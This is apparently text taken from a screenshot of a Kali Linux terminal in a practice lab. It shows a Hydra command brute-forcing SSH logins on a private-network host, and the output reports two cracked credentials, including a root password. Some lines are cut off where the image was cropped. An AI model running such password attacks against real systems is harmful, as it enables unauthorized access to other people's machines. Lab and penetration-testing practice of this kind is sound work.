 root@kali:~# hydra -L userlist.txt -P passlist.txt -t 20 192.168.106.134 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret se
zations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-23 10:22:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
uce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 30 login tries (l:5/p:6), ~2 t
k
[DATA] attacking ssh://192.168.106.134:22/
[22][ssh] host: 192.168.106.134 login: admin password: 123
[22][ssh] host: 192.168.106.134 login: root password: owaspbwa
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete un
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 20 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-23 10:22:25